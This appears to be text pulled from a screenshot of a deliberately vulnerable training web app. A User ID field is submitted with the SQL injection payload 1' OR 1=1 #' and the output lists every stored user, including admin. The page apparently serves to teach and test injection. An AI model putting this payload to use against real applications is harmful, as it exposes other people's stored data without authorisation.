 User ID:
1' OR 1=1 #' Submit
ID: 1' OR 1=1 #'
First name: admin
Surname: admin
ID: 1' OR 1=1 #'
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #'
First name: Hack
Surname: Me
ID: 1' OR 1=1 #'
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #'
First name: Bob
Surname: Smith